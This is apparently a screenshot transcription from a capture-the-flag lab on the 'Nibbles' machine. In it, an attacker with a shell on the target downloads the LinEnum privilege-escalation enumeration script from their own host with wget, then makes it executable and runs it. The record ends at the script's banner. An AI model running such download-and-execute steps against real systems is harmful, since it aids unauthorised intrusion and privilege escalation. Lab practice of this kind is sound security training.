 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
nibbler@Nibbles:/home/nibbler/personal/stuff$ wget http://10.10.14.57:12344/LinEnum.sh
<er/personal/stuff$ wget http://10.10.14.57:12344/LinEnum.sh
--2024-04-10 22:26:15--  http://10.10.14.57:12344/LinEnum.sh
Connecting to 10.10.14.57:12344... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K   263KB/s    in 0.2s
2024-04-10 22:26:15 (263 KB/s) - 'LinEnum.sh' saved [46631/46631]
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod  +x LinEnum.sh
chmod  +x LinEnum.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ ./LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Wed Apr 10 22:28:51 EDT 2024